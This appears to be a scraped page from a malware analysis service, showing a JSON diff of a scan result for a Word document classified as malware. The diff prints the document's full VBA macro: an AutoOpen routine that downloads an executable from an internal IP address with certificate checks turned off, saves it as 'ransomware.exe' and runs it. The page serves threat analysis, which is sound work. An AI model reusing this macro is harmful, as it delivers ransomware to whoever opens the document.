 The Thread Hunting Experience
No es seguro
164.90.206.202
No tags
52a503da7d2195212521fa5fdd6c1efee25edfa0db5c696973eda3aa52ea58ad
1527 bytes
1
28/7/2020 at 16:49:57
28/7/2020 at 12:33:35
diff
0 mins
"is_document": true,
- "prediction": "Malware",
- "status": "Analyzed",
- "sub_documents": [
- {
- "code": "Attribute VB_Name = \"NewMacros\"\r\nFunction SaveBinaryData(FileName, ByteArray)\r\n Const adTypeBinary = 1\r\n Const adSaveCreateOverWrite =
2\r\n\r\n ' create Stream object\r\n Dim BinaryStream\r\n Set BinaryStream = CreateObject(\"ADODB.Stream\")\r\n\r\n ' specify stream type - we want to save binary
data.\r\n BinaryStream.Type = adTypeBinary\r\n\r\n ' open the stream and write binary data To the object\r\n BinaryStream.Open\r\n BinaryStream.Write
ByteArray\r\n\r\n ' save binary data to disk\r\n BinaryStream.SaveToFile FileName, adSaveCreateOverWrite\r\nEnd Function\r\n\r\n'
http://stackoverflow.com/questions/5907089/how-to-post-https-request-using-vbscript\r\nFunction DownloadFile(FileName, Url)\r\n Dim http\r\n Set http =
CreateObject(\"MSXML2.ServerXMLHTTP\")\r\n\r\n http.Open \"GET\", Url, False\r\n\r\n ' 2 stands for SXH_OPTION_IGNORE_SERVER_SSL_CERT_ERROR_FLAGS\r\n '
13056 means ignore all server side cert error\r\n http.setOption 2, 13056\r\n http.Send\r\n\r\n ' read response body\r\n SaveBinaryData FileName, http.responseBody\r\nEnd
Function\r\n\r\n\r\nSub AutoOpen()\r\n\r\n' AutoOpen Macro\r\n'\r\n'\r\n Dim procID As Integer\r\n Dim curPath As String\r\n Dim WshShell\r\n \r\n DownloadFile
\"ransomware.exe\", \"https://10.52.100.80/static/images/rs.exe\"\r\n curPath = CurDir()\r\n cmd = curPath & \"\\ransomware.exe\"\r\n \r\n Set WshShell =
CreateObject(\"WScript.Shell\")\r\n WshShell.exec (cmd)\r\n \r\n ' procID = Shell(cmd, vbNormalFocus)\r\n \r\nEnd Sub\r\n\r\n\r\n\r\n\r\n",
- "hash": "52a503da7d2195212521fa5fdd6c1efee25edfa0db5c696973eda3aa52ea58ad",
- "name": "NewMacros.bas",
- "officeDocuments": [
- {
- "documentType": "office",
- "prediction": "M",
- "sha256": "734d9f08f82fc2ca4c9b18142735341d4aa0a83269f3945417bd5d98184f102e",
- "status": "A",
- "type": "word"
- }
- ]
- }
- ]
+ "is_document": false
}
+
S
v0.9.1
Eleven
Paths
© 2020